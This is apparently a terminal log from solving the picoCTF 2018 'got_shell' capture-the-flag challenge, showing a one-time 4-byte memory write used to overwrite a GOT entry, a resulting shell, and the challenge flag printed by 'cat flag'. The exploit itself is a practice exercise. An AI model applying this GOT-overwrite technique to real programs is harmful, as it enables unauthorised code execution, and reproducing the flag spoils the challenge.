 walt@linux: ~/share/pwn/buu/picoctf_2018_got_shell
    b"I'll let you write one 4 byte value to memory. Where would you like to wri
te this 4 byte value?\n"
I'll let you write one 4 byte value to memory. Where would you like to write thi
s 4 byte value?
[DEBUG] Received 0x3a bytes:
    b'Okay, now what value would you like to write to 0x804a014\n'
Okay, now what value would you like to write to 0x804a014
[DEBUG] Received 0x24 bytes:
    b'Okay, writing 0x804854b to 0x804a014'
Okay, writing 0x804854b to 0x804a014[DEBUG] Received 0x17 bytes:
    b'\n'
    b'Okay, exiting now...\n'
    b'\n'
Okay, exiting now...
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{13b553e3-e353-410c-9c31-42ca0574e514}\n'
flag{13b553e3-e353-410c-9c31-42ca0574e514}
[*] Got EOF while reading in interactive
$